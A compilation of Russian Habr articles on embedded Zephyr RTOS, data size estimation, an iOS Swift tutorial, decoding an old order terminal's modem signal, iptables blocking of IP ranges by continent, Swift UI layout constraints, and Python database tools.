* Переход на RTOS c Devicetree и KConfig позволяет получить дополнительный уровень абстракции для железа, что в свою очередь значительно ускоряет разработку и перенос проекта на новую платформу
* Переход на Zephyr несёт с собой поддержку большого количества протоколов и библиотек из коробки, для устройств интернета вещей наиболее интересны функции работы с сетью и безопасностью, где традиционно силён Linux
* Zephyr OS использует при сборке ряд инструментов, которые позволяют значительно сократить время сборки и требования к памяти, что особо актуально для встраиваемых применений
* Новый SDK позволяет использовать более высокоуровневых разработчиков, которых на рынке, гораздо больше, чем низкоуровневых. Тем самым решается вопрос кадров и увеличении доли рынка. | https://habr.com/ru/post/497034/ | null | ru | null |
# Как оценить размер данных: краткий гайд
Оценка размера данных — это относительно простой навык, который одновременно: а) легко никогда не освоить; б) весьма полезен после того, как вы им овладели. Он может пригодиться при проектировании систем, в отладке сложной проблемы распределенной системы и, разумеется, при обсуждении архитектурных задач на собеседовании.
Автор Уилл Ларсон\*, технический директор компании Calm, в своей статье признается, что никогда не был особенно хорош в «оценке». Поэтому он решил потратить несколько часов на развитие этого навыка, что со временем вылилось в текстовые заметки на эту тему. Под катом автор делится полезными правилами для оценки требуемого дискового пространства, а затем собирает фрагмент кода на SQLite3, чтобы продемонстрировать, как можно проверить результаты вашей «оценки».
*\*Обращаем ваше внимание, что позиция автора не всегда может совпадать с мнением МойОфис.*
---
Килобайты (1000 байт) и Кибибайты (1024 байта)
----------------------------------------------
Первое, что может привести к путанице в оценке требуемого пространства, это определение размера килобайта: 1024 байта или 1000 байт?
[**Правильный ответ**](https://en.wikipedia.org/wiki/Megabyte) состоит в том, что «килобайт» (КБ) составляет 1000 байт, а «кибибайт» (КиБ) — 1024 байта (прим. ред.: согласно терминологии, принятой в стандарте [**IEC 80000-13:2008**](https://www.iso.org/standard/31898.html)). Подобное различие существует и в случае с другими единицами измерения, например: мегабайт (МБ, 1000^2) и мебибайт (МиБ, 1024^2), а также гигабайт (ГБ, 1000^3) и гибибайт (ГиБ, 1024^3).
Три ключевых момента, которые вам потребуется здесь учитывать, такие:
* понимание как килобайтов, так и кибибайтов;
* осознание и принятие того, что люди, с которыми вы взаимодействуете, могут быть не знакомы с семейством кибибайтов;
* адаптация вашего подхода к той информации, с которой эти люди знакомы. Как известно, в реальной жизни нет баллов за техническую правильность.
Размер UTF-8, целые числа и т. д.
---------------------------------
Хотя существует множество типов данных, с которыми полезно ознакомиться, наиболее распространенными из них являются:
* **Символы** [**UTF-8**](https://en.wikipedia.org/wiki/UTF-8). Кодируются в 1-4 байта. Следует ли вам оценивать требуемое пространство в 1, 2, 3 или 4 байта, зависит от того, что вы кодируете. Например, если вы кодируете только значения ASCII, достаточно 1 байта. Самое главное — уметь объяснить свою логику. Например, сказать, что в самом консервативном случае вы используете 4 байта на символ, — вполне обосновано.
Взяв за основу размеры UTF-8, вы можете оценить размер строки, набора символов, текста или других подобных полей. Точные накладные расходы этих полей будут сильно различаться в зависимости от конкретной технологии, используемой для хранения данных.
* **Целочисленные данные**. Их размер зависит от максимального значения, которое вам требуется сохранить, однако значением с хорошей точностью является 4 байта, которое можно взять за основу. Если вы хотите быть более точным, выясните максимальный размер целого числа: затем вы можете определить количество килобайт, необходимых для его представления с помощью вычисления:
```
maxRepresentableIntegerInNBytes(N) = 2 ^ (N bytes * 8 bits) - 1
```
Например, наибольшее число, которое можно представить в 2 байтах, равно:
```
2 ^ (2 bytes * 8 bits) - 1 = 65535
```
* **Числа с плавающей запятой**. Обычно хранятся в 4 байтах.
* **Логические значения**. Часто представляются как 1-байтовые целые числа (например, в MySQL).
* **Перечисления**. Часто представляются как 2-байтовые целые числа (например, в MySQL).
* **Datetimes**. Часто представлены в 5 байтах (например, в MySQL).
Вооружившись этими правилами, давайте попрактикуемся в оценке размера базы данных. Представим, что наша база данных включает 10 000 человек. Мы отслеживаем возраст и имя каждого человека. Средняя длина имени составляет 25 символов, а максимальный возраст — 125 лет. Сколько пространства нам потребуется?
```
bytesPerName = 25 characters * 4 bytes = 100 bytes
bytesPerAge = 1 byte # because 2^(1 bytes * 8bits) = 255
bytesPerRow = 100 bytes + 1 byte
totalBytes = 101 bytes * 10,000 rows
totalKiloBytes = (101 * 10000) / 1000 # 1,100 kB
totalMegaBytes = (101 * 10000) / (1000 * 1000) # 1.1 MB
```
Видим, что для хранения этих данных необходимо 1,1 МБ.
Альтернативный результат составляет 0,96 МиБ, и рассчитан он так:
```
(101 * 10000) / (1024 * 1024) # 0.96 MiB
```
Теперь вы можете оценить размер наборов данных.
Индексы, репликация и т. д.
---------------------------
Существует разница между теоретической и фактической стоимостью хранения данных в базе. Возможно, вы используете инструмент на основе реплик, такой как MongoDB или Cassandra, который хранит три копии каждого фрагмента данных. Возможно, вы используете первично-вторичную систему репликации, в которой хранятся две копии каждой части данных. Влияние хранилища здесь довольно легко определить (соответственно, в 3 или 2 раза больше базовой стоимости).
Индексы предлагают классический компромисс между дополнительным хранилищем и сокращением времени запросов, но точная стоимость их хранения зависит от специфики самих индексов. Вот простой подход к расчету размера индексов: определите размер столбцов, включенных в индекс, умножьте его на количество проиндексированных строк и добавьте полученный результат к базовым затратам на хранение самих данных. Если вы создаете индекс, включающий каждое поле, общая стоимость хранения примерно удваивается.
В зависимости от конкретной используемой базы данных будут другие функции, которые также занимают место, и для понимания их влияния на размер потребуется более глубокое понимание конкретной базы данных. Лучший способ добиться этого — проверить размер непосредственно в этой базе данных.
Проверка с помощью SQLite3
--------------------------
Хорошая новость: проверить размер данных относительно легко. Это мы сейчас и сделаем, [**используя Python и SQLite3**](https://docs.python.org/3/library/sqlite3.html). Начнем с воссоздания приведенной выше оценки из 10 000 строк, каждая из которых содержит имя из 25 символов и возраст.
```
import uuid
import random
import sqlite3
def generate_users(path, rows):
db = sqlite3.connect(path)
cursor = db.cursor()
cursor.execute("drop table if exists users")
cursor.execute("create table users (name, age)")
for i in range(rows):
name = str(uuid.uuid4())[:25]
age = random.randint(0, 125)
cursor.execute("insert into users values (?, ?)", (name, age))
db.commit()
db.close()
if __name__ == "__main__":
generate_users("users.db", 10000)
```
Ранее мы оценили это в 0,96 МиБ, но, запустив этот скрипт, я вижу другой размер — 344 КиБ, чуть более трети ожидаемого пространства. Немного отладив наш расчет мы видим, что мы предполагали 4 байта на символ, но имена, которые мы генерируем (усеченные [**UUID4**](https://en.wikipedia.org/wiki/Universally_unique_identifier)), все являются символами ascii, поэтому на самом деле требуется 1 байт на символ. Давайте переоценим значение на основе этого:
```
bytesPerName = 25 characters * 1 byte = 25 bytes
bytesPerAge = 1 byte
bytesPerRow = 26 bytes
totalKibiBytes = (26 * 10,000) / 1024 # 245 KIB
```
Что ж, это довольно близко — если учитывать некоторые накладные расходы, которые, безусловно, есть. Например, SQLite3 открыто создает столбец rowid для использования в качестве первичного ключа, который представляет собой 64-битное целое число, для представления которого требуется 4 байта. Если мы добавим эти 4 байта к нашей предыдущей оценке в 26 байт на строку, то получим предполагаемый размер 293 КиБ, что достаточно близко к нашей оценке.
\*\*\*
------
В заключение приведу ряд важных вопросов, на которые можно ответить с помощью успешной оценки дискового пространства:
* Поместятся ли те или иные данные в памяти?
* Поместятся ли они на одном сервере с SSD?
* Нужно ли разбивать эти данные на множество серверов? Если да, то на какое количество?
* Может ли тот или иной индекс поместиться на одном сервере?
* Если нет, то как правильно разбить индекс?
* И т.д. и т.п.
Я углубился в оценку размера данных не так давно, и все еще продолжаю удивляться тому, насколько эффективно этот подход может сузить для вас круг возможных решений в различных задачах. | https://habr.com/ru/post/694728/ | null | ru | null |
# Разработка iOS8 приложения на Apple Swift
Статья является своеобразным продолжением статьи «[Знакомьтесь, Swift!](http://habrahabr.ru/post/225297/)» за авторством [Helecta](http://habrahabr.ru/users/helecta/), а также вольным переводом статьи [Developing iOS Apps Using Swift Tutorial Part 2](http://jamesonquave.com/blog/developing-ios-apps-using-swift-tutorial-part-2/).

Итак, в первой статье мы написали простое Single View приложение, включающее таблицу с несколькими ячейками.
На этот раз мы немного углубимся и сделаем несколько более амбициозных вещей. Мы будем обращаться к API поиска iTunes, парсить ответ, полученный в JSON и отображать результаты в Table View.
На первый взгляд может показаться, что все это довольно сложно и предстоит много работы, но на самом деле это не так. Все описанное выше является достаточно простым функционалом для iOS приложений и каждый уважающий себя iOS разработчик должен это уметь.
Нам понадобится Single View Application c добавленным Table View. Останавливаться на этом не будем, так как все это достаточно просто описано в первой статье.
#### Подключение интерфейса
Для начала, нам нужно получить указатель на наш Table View для того чтобы использовать его в коде приложения. Отправляемся в файл ViewController.swift и сразу в инициализации класса (class ViewController: UIViewController, UITableViewDataSource, UITableViewDelegate {) добавляем следующую строчку:
```
@IBOutlet var appsTableView : UITableView
```
Это позволит нам ассоциировать Table View в Storyboard с переменной «appsTableView».
Переходим к Storyboard. Кликаем по View Controller с зажатым control и тянем курсор к Table View, тем самым связывая эти объекты. В появившейся менюшке Outlets выбираем «appsTableView».

#### Выполнение API запроса
Теперь, после того как мы подключили интерфейс, можно выполнять наши API запросы.
В файле ViewController.swift внутри инициализации класса ViewController создаем функцию searchItunesFor(searchTerm: String).
```
func searchItunesFor(searchTerm: String) {
// Для The iTunes API слова в поисковом запросе должны быть разделены при помощи "+", поэтому нам необходимо произвести соответствующие замены.
var itunesSearchTerm = searchTerm.stringByReplacingOccurrencesOfString(" ", withString: "+", options: NSStringCompareOptions.CaseInsensitiveSearch, range: nil)
// Помимо этого, необходимо удалить все что не URL-friendly
var escapedSearchTerm = itunesSearchTerm.stringByAddingPercentEscapesUsingEncoding(NSUTF8StringEncoding)
var urlPath = "https://itunes.apple.com/search?term=\(escapedSearchTerm)&media=software"
var url: NSURL = NSURL(string: urlPath)
var session = NSURLSession.sharedSession()
var task = session.dataTaskWithURL(url, completionHandler: {data, response, error -> Void in
println("Task completed")
if(error) {
println(error.localizedDescription)
}
var err: NSError?
var jsonResult = NSJSONSerialization.JSONObjectWithData(data, options: NSJSONReadingOptions.MutableContainers, error: &err) as NSDictionary
if(err?) {
println(error.localizedDescription)
}
var results: NSArray = jsonResult["results"] as NSArray
dispatch_async(dispatch_get_main_queue(), {
self.tableData = results
self.appsTableView.reloadData()
})
})
task.resume()
}
```
Давайте по порядку.
Исправляем наш поисковый запрос, чтобы iTunes API получил текст вида «First+Second+Third+Words» вместо «First%20Second%20…». Для этого мы используем доступный в NSString метод stringByReplacingOccurencesOfString, который заменяет пробелы на "+".
Далее, мы очищаем полученную строку от символов, которые не поддерживаются URL.
Следующие две строчки определяют объект NSURL, который будет использоваться в качестве запроса к API.
Обратим внимание на следующие две строчки:
```
var session = NSURLSession.sharedSession()
var task = session.dataTaskWithURL(url, completionHandler: {data, response, error -> Void in
```
Первая берет стандартный объект NSURLSession, который используется для сетевых вызовов.
Вторая создает задание, которое и посылает запрос.
Наконец, строчка task.resume() начинает выполнение запроса.
#### Подготовка к получению ответа
Мы получили метод, который при вызове выполняет поиск в iTunes. Вставим его в конце метода viewDidLoad в нашем ViewController.
```
override func viewDidLoad() {
super.viewDidLoad()
searchItunesFor("Angry Birds")
}
```
Теперь, для того чтобы получить ответ, необходимо добавить объект, который будет хранить результаты поиска.
Поэтому, добавим инстанс NSMutableData и массив NSArray, для хранения данных для нашей таблицы (внутри инициализации класса ViewController, например сразу после указателя @IBOutlet var appsTableView: UITableView).
```
var data: NSMutableData = NSMutableData()
var tableData: NSArray = NSArray()
```
Теперь, давайте объединим функции, которые NSURLConnection будет отправлять в наш класс. Так как это делегат нашего запроса, любая информация от NSURLConnection будет возвращаться методами протокола, определенными в NSURLConnectionDataDelegate и NSURLConnectionDelegate. Поэтому, в инициализации ViewController укажем также NSURLConnectionDelegate, NSURLConnectionDataDelegate, будет что-то вроде:
```
class ViewController: UIViewController, UITableViewDataSource, UITableViewDelegate, NSURLConnectionDelegate, NSURLConnectionDataDelegate {
```
#### Получение ответа
Нам предстоит добавить самый большую часть кода нашего приложения для обработки полученной информации.
```
func connection(didReceiveResponse: NSURLConnection!, didReceiveResponse response: NSURLResponse!) {
self.data = NSMutableData()
}
func connection(connection: NSURLConnection!, didReceiveData data: NSData!) {
self.data.appendData(data)
}
func connectionDidFinishLoading(connection: NSURLConnection!) {
var err: NSError
var jsonResult: NSDictionary = NSJSONSerialization.JSONObjectWithData(data, options: NSJSONReadingOptions.MutableContainers, error: nil) as NSDictionary
if jsonResult.count>0 && jsonResult["results"].count>0 {
var results: NSArray = jsonResult["results"] as NSArray
self.tableData = results
self.appsTableView.reloadData()
}
}
```
Когда NSURLConnection получает ответ, вызывается метод didReceiveResponse.
Тут мы просто сбрасываем наши данные, если они были, прописывая self.data = NSMutableData() для создания нового объекта.
После установки соединения, мы начинаем получать данные в методе didReceiveData. Здесь передается аргумент data: NSData, где и находится вся интересующая нас информация. Нам нужно сохранить все полученные в ответе части, поэтому мы присоединяем их к объекту self.data, созданному выше.
Наконец, после того как мы в ответе получили всю информацию, вызывается метод connectionDidFinishLoading, где мы уже можем начать использовать результат.
Мы будем использовать класс NSJSONSerialization для преобразования необработанных данных в полезную информацию в виде объектов словаря NSDictionary.
Теперь, когда мы убедились что получен какой-то ответ от iTunes, простой проверки ключа «results» будет достаточно для того чтобы удостовериться что мы получили именно то что ожидали, поэтому мы можем установить объект self.tableData равным results, а также обратиться к методу таблицы appsTableView.reloadData() для обновления ее содержимого.
#### Обновление интерфейса Table View UI
Для инициализации Table View в первой статье, нам необходимо было определить две функции: одна возвращает количество строк в таблице, вторая создавала ячейки и описывала их содержимое.
Обновим эти функции, в соответствии с новым функционалом.
```
func tableView(tableView: UITableView!, numberOfRowsInSection section: Int) -> Int {
return tableData.count
}
func tableView(tableView: UITableView!, cellForRowAtIndexPath indexPath: NSIndexPath!) -> UITableViewCell! {
let cell: UITableViewCell = UITableViewCell(style: UITableViewCellStyle.Subtitle, reuseIdentifier: "MyTestCell")
var rowData: NSDictionary = self.tableData[indexPath.row] as NSDictionary
cell.text = rowData["trackName"] as String
// Обращаемся к ключу artworkUrl60 для получения ссылки на обложку объекта
var urlString: NSString = rowData["artworkUrl60"] as NSString
var imgURL: NSURL = NSURL(string: urlString)
// Скачиваем файл обложки в объект NSData для последующего отображения в ячейке
var imgData: NSData = NSData(contentsOfURL: imgURL)
cell.image = UIImage(data: imgData)
// Получаем цену объекта по ключу formattedPrice и отображаем ее в качестве subtitle
var formattedPrice: NSString = rowData["formattedPrice"] as NSString
cell.detailTextLabel.text = formattedPrice
return cell
}
```
Функция numberOfRowsInSection теперь просто возвращает количество полученных в ответе объектов.
Функция cellForRowAtIndexPath вместо отображения номера строки теперь отображает название объекта, его обложку и стоимость.

Если все хорошо и у вас получилось запустить приложение, возможно вы заметите некоторые «лаги» во время его работы. Это связано с тем, что мы не предусмотрели несколько вещей, которым уделим внимание в следующей статье.
P.S.: После выхода моего перевода, автор несколько обновил урок, немного оптимизировав код. Перевод я постарался привести в соответствие. | https://habr.com/ru/post/225577/ | null | ru | null |
# MSI/55 — старый терминал для заказа товаров филиалом в центральном магазине

Устройство, показанное на КДПВ, предназначалось для автоматической отправки заказов из филиала в центральный магазин. Для этого нужно было, предварительно введя в него артикулы заказываемых товаров, позвонить по номеру центрального магазина и отправить данные по принципу акустически сопрягаемого модема. Скорость, с которой терминал отправляет данные, предположительно составляет 300 бод. Питается он от четырёх ртутно-цинковых элементов (тогда это было можно), напряжение такого элемента составляет 1,35 В, а всей батареи — 5,4 В, так что от БП на 5 В всё заработало. Переключателем можно выбирать три режима: CALC — обычный калькулятор, OPER — можно вводить цифры и другие знаки и SEND — отправка, но поначалу выжать не удалось ни звука. Понятно, что можно как-то сохранять артикулы и затем отправлять их, но как? Если удастся узнать, автор попробует проанализировать звуки [этой программой](http://www.whence.com/minimodem/), или даже как-то приспособить терминал для цифровых видов любительской связи.
Устройство с обратной стороны, видны динамическая головка и батарейный отсек:

Самое главное — как выжать из терминала звук — автор узнал от человека, у которого когда-то был такой же терминал. Нужно ввести код инициализации, а затем можно будет вводить артикулы. Переводим переключатель в положение OPER, появится буква P. Вводим 0406091001 (автор не объясняет, что это такое, вероятно — имя пользователя) и нажимаем ENT. Появляется буква H. Вводим 001290 (а это, наверное, пароль) и снова нажимаем ENT. Появляется цифра 0. Можно вводить артикулы.
Начинать артикул надо с буквы H или P (тут автор ошибся, буквы P на клавиатуре нет, есть F), затем идут цифры. После нажатия клавиши ENT появляется строка типа 0004 0451, где с каждым последующим артикулом первое число увеличивается, а второе уменьшается, из чего следует, что это количество, соответственно, занятых и свободных ячеек. Кнопками со стрелками можно пролистывать введённые артикулы, но как удалять их, автору неизвестно (значит, клавиша CLR не помогла). Как по каждому из артикулов указать количество, не сказано.
Введя артикулы, необходимо затем перевести переключатель в положение SEND и нажать клавишу SND/=. На индикатор будет выведено сообщение SEND BUSY, и начнётся передача:
В течение 4,4 с звучит тон частотой в 1200 Гц. Затем в течение ещё 6 с — 1000 Гц. Следующие 2,8 с уходят на передачу модулилованного сигнала, а за ними ещё 3 с — снова на передачу тона в 1000 Гц.
Если приглядеться к спектру, на самом деле вместо 1000 Гц получается 980, а вместо 1200 — 1180. Автор записал WAV-файл, установил упомянутую выше программу («ман» к ней [здесь](http://www.whence.com/minimodem/minimodem.1.html)) и запустил так:
```
minimodem -r -f msi55_bell103_3.wav -M 980 -S 1180 300
```
Получилось:
```
### CARRIER 300 @ 1000.0 Hz ###
�H00��90+�H00��90+�H00��90+�H��3�56��+�Ʊ�3�56��+��9��+�ƴ56+�H963�5���+�
### NOCARRIER ndata=74 confidence=2.026 ampl=0.147 bps=294.55 (1.8% slow) ###
```
Это похоже на [модуляцию Bell 103](https://en.wikipedia.org/wiki/Bell_103_modem). Хотя там вообще 1070 и 1270 Гц.
А не «уплыли» ли у терминала частоты? Автор отредактировал WAV-файл так, чтобы скорость возросла на 1,8%. Получилось почти точно 1000 и 1200. Новый запуск программы:
```
minimodem -r -f msi55_bell103_4.wav -M 1000 -S 1200 300 -R 8000 -8 --startbits 1 --stopbits 1
```
И она ответила:
```
### CARRIER 300 @ 1000.0 Hz ###
�H00��90+�H00��90+�H00��90+�H��3�56��+�Ʊ�3�56��+��9��+�ƴ56+�H963�5���+�
### NOCARRIER ndata=74 confidence=2.090 ampl=0.148 bps=299.50 (0.2% slow) ###
```
В обоих случаях результат несёт смысловую нагрузку, несмотря на ошибки. Артикул H12345678 «вытащен» из сигнала как `H��3�56��` — цифры, которые удалось разобрать, находятся на своих местах. В БП может быть плохая фильтрация, отчего на сигнал накладывается 50-герцовый фон. Программа сообщает о малом значении достоверности (confidence=2.090), что говорит об искажённом сигнале. Но теперь хотя бы понятно, как терминал отправлял данные компьютеру центрального магазина, когда тот ещё существовал. | https://habr.com/ru/post/451426/ | null | ru | null |
# Бан по континентам

В одно прекрасное утро я просматривал логи и задал себе ряд вопросов:
1. А жду ли я письма из Юго-Восточной Азии? (когда смотрел логи почты)
2. И с какого перепугу ко мне стучатся ssh брутфорсеры из Штатов?
3. Мне надо терпеть сетевые сканеры из Австралии?
4. Кто мне звонит из Африки? (когда разглядывал логи asterisk)
5. С какой стати к моему POP-серверу обращаются из Латинской Америки?
##### Почему бы не забанить по континентам? Оставив только нужный континент(ы)?
Получился вот такой маленький скрипт, который банит полмира:
```
#!/bin/sh
# AFRINIC - Африка
# APNIC - Азия, Океания и Австралия
# ARIN - Северная Америка
# LACNIC - Центральная и Южная Америка
# RIPE NCC - Европпа и Ближний Восток
# Подставьте континенты, которые надо забанить с разделителем |
BAN_CONT='AFRINIC|APNIC|LACNIC'
# Получаем список Ipv4 адресов с официального сайта iana.org и приводим к каноническому виду
list=`curl -s http://www.iana.org/assignments/ipv4-address-space/ipv4-address-space.csv \
| egrep $BAN_CONT \
| cut -d "," -f 1 \
| sed 's!/8!.0.0.0/8!g' `
# Баним
for ip in $list; do
iptables -I INPUT -s $ip -j DROP # Здесь можно и порт указать и протокол. Все по вкусу.
done
```
**Результат. Список забаненых сетей** 0 0 DROP all — \* \* 223.0.0.0/8 0.0.0.0/0
2 80 DROP all — \* \* 222.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 221.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 220.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 219.0.0.0/8 0.0.0.0/0
1 40 DROP all — \* \* 218.0.0.0/8 0.0.0.0/0
2 120 DROP all — \* \* 211.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 210.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 203.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 202.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 201.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 200.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 197.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 196.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 191.0.0.0/8 0.0.0.0/0
2 150 DROP all — \* \* 190.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 189.0.0.0/8 0.0.0.0/0
3 144 DROP all — \* \* 187.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 186.0.0.0/8 0.0.0.0/0
1 68 DROP all — \* \* 183.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 182.0.0.0/8 0.0.0.0/0
3 180 DROP all — \* \* 181.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 180.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 179.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 177.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 175.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 171.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 163.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 154.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 153.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 150.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 133.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 126.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 125.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 124.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 123.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 122.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 121.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 120.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 119.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 118.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 117.0.0.0/8 0.0.0.0/0
1 40 DROP all — \* \* 116.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 115.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 114.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 113.0.0.0/8 0.0.0.0/0
3 180 DROP all — \* \* 112.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 111.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 110.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 106.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 105.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 103.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 102.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 101.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 49.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 48.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 35.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 34.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 33.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 30.0.0.0/8 0.0.0.0/0
36 2160 DROP all — \* \* 23.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 12.0.0.0/8 0.0.0.0/0
0 0 DROP all — \* \* 1.0.0.0/8 0.0.0.0/0
После этого в логах наступило умиротворение и спокойствие.
А для остального есть fail2ban.
Такого рода баны по континентам приносят дополнительную безопасность, уменьшают трафик, уменьшают размер логов
и при правильном использовании облегчают ситуацию при ддос атаке.
#### P.S.
Бан по континентам — лезвие обоюдоострое.
Например, забанили ARIN (Северную Америку) и если gmail забирает у вас почту с POP сервера, то после бана забирать уже не сможет и т.д.
Будьте внимательны!
#### P.S.2
Почему я не использую geoip?
1. Попадал в конфузные ситуации, когда IP адрес добавился к России, а в базе geoip он еще не обновился
2. Его надо везде устанавливать, а если серверов много, то можно запарится этим заниматься
**Update 28.02.2014**
Сервера, на которых я использую такого рода баны – исключительно приватные.
Мои сервера используются определенным и очень ограниченным кругом людей.
В комментариях из меня сделали роскомнадзор2, lol.
И в моем посте я не давал повода считать, что я призываю публичные сервисы или сайты блочить от остального мира, разве что в критических ситуациях, когда 7 бед – один ответ. | https://habr.com/ru/post/214055/ | null | ru | null |
# Мои 3 способа для выравнивания UI на разных девайсах в Swift
Итак, первый классический - обычный `NSLayoutConstraint`. Удобный, нативный и нисколько не обременяющий в написании. Но что если ваше приложение должно работать на iPhone SE 1 поколения? Тогда с вероятностью в 100% где-то вёрстка поедет. Для этого случая вы можете использовать `UIDevice.current.`
Второй помощник - `UIDevice.current`. Эта переменная, которую вы можете сами прописать в `extension` `UIDevice.` Она позволяет вам высчитывать размеры текущего устройства и исходя из этого создавать другие переменные и делегировать устройства по группам: таким, как `isSmallScreen`/`isXScreenDevice` . Но даже этого не всегда бывает достаточно, и приходится отказываться от разного рода дизайнерских решений.
```
extension UIDevice {
var iPhone: Bool {
return UIDevice().userInterfaceIdiom == .phone
}
enum ScreenType: String {
case iPhone8
case iPhone8Plus
case iPhoneX
case iPhoneXSMax
case iPhone11
case iPhone11Pro
case iPhoneSE
case iPhone12
case iPhone12Pro
case iPhone12Mini
case Unknown
}
var current: ScreenType {
guard iPhone else { return .Unknown}
switch UIScreen.main.nativeBounds.height {
case 1136:
return .iPhoneSE
case 1334:
return .iPhone8
case 2208:
return .iPhone8Plus
case 2436:
return .iPhoneX
case 2521:
return .iPhone12
case 2532:
return .iPhone11Pro
case 2688:
return .iPhoneXSMax
case 2778:
return .iPhone12Pro
case 1792:
return .iPhone11
default:
return .Unknown
}
}
}
```
И третий, о котором я узнал лишь на первой работе и больше нигде его не применял. Для этого мы создаём константы `screenHeight` и `screenWidth`, которые равны `UIScreen.main.bounds.height/width` . При использовании в `NSLayoutConstraint` придерживаемся такой формулировки:
```
// Для вертикальных констрейнтов (например topAnchor, bottomAnchor)
20/812*screenHeight
// Для горизонтальных констрейнтов (например leadingAnchor, trailingAnchor)
20/375*screenWidth
```
Этот вариант практически идеально позволяет распределить UI-объекты на разных устройствах, и элементы вашего приложения будут выглядеть всегда одинаково и на iPhone 14 Pro Max, и на iPhone SE.
При первом взгляде это самый подходящий вариант. Однако чем чаще его используешь, тем больше приходит понимание, что это не панацея, а скорее не нужный, объёмный "костыль", который заполоняет весь код магическими числами и непременно вызовет негодование у вашего тимлида. Поэтому я бы рекомендовал его использовать только в редких случаях.
```
NSLayoutConstraint.activate([
secondTitleLabel.bottomAnchor.constraint(equalTo: view.bottomAnchor, constant: -156/812*screenHeight),
secondTitleLabel.rightAnchor.constraint(equalTo: view.rightAnchor),
secondTitleLabel.centerXAnchor.constraint(equalTo: view.centerXAnchor),
secondTitleLabel.leftAnchor.constraint(equalTo: view.leftAnchor)
])
NSLayoutConstraint.activate([
mainTitleLabel.bottomAnchor.constraint(equalTo: secondTitleLabel.topAnchor, constant: -32/375*screenWidth),
mainTitleLabel.rightAnchor.constraint(equalTo: view.rightAnchor),
mainTitleLabel.centerXAnchor.constraint(equalTo: view.centerXAnchor),
mainTitleLabel.leftAnchor.constraint(equalTo: view.leftAnchor)
])
```
В заключение скажу, что спустя время я чаще прибегаю к обычной работе констрейнтов, и их всегда хватает с головой. Иногда в редких случаях я использую `UIDevice.current`. И практически никогда третий вариант.
Экспериментируйте! Если найдёте для себя полезным тот или иной вариант, попробуйте его в своём проекте. Если я упустил что-то, не стесняйтесь поделиться этим в комментариях.
Надеюсь, эта статья была для вас полезна. | https://habr.com/ru/post/709088/ | null | ru | null |
# Мелкая питонячая радость #8: мелкие удовольствия для работы с БД
Беглый опрос коллег на моем текущем проекте показал, что при словах "ORM и работа с БД" в подавляющем большинстве случаев звучат слова "Алхимия" и "Django ORM". Знания этих двух слов, в общем, достаточно, чтобы писать чистый, аккуратный и рабочий код. Но расширение инженерного кругозора пока еще никому не вредило, поэтому сегодня мы добавим в нашу картину мира несколько (возможно, до этого дня незнакомых) классных штук для работы с БД.

Yoyo
----
Сегодня любая ORM идет со внутренней системой миграции БД. Простой и классный подход, когда ORM следит за структурой таблиц, в общем, всех устраивает. Но у этого решения случая, когда пользоваться им неудобно:
